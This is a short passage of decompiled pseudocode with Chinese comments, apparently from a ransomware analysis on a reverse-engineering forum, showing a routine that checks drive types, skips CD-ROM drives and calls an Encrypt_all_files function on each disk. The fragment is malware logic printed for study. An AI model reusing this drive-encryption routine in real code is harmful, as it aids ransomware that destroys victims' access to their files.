 {
DriveType = GetDriveTypeW; // 获取磁盘类型
if ( GetDriveTypeW(DirectoryName) == DRIVE_CDROM )// 如果是CD驱动器直接退出
return;
InterlockedExchange(&Target, Value);
goto LABEL_12;
}
if ( InterlockedExchangeAdd(&Target, 0) != Value )
{
v3 = 0;
while ( !GetDiskFreeSpaceExW( // 获取磁盘的空闲容量
DirectoryName,
&FreeBytesAvailableToCaller,
&TotalNumberOfBytes,
&TotalNumberOfFreeBytes)
|| !TotalNumberOfBytes.QuadPart )
{
Sleep(1000u);
if ( ++v3 >= 30 )
return;
}
DriveType = GetDriveTypeW;
if ( GetDriveTypeW(DirectoryName) != DRIVE_CDROM )// 如果不是CD驱动器
{
ABEL_12:
if ( DriveType(DirectoryName) == DRIVE_FIXED )// 是否是固定磁盘
{
lpPath = 0;
memset(&v11, 0, 0x204u);
v12 = 0;
GetTempPath(Value, &lpPath); // 获取临时文件夹的路径
GetFilePath((wchar_t *)Path, &lpPath); // 获取文件路径
}
LOWORD(v6) = 0;
Encrypt_all_files((const wchar_t *)Path, DirectoryName, 1);// 加密磁盘文件
Ots安全
www.52pojie.cn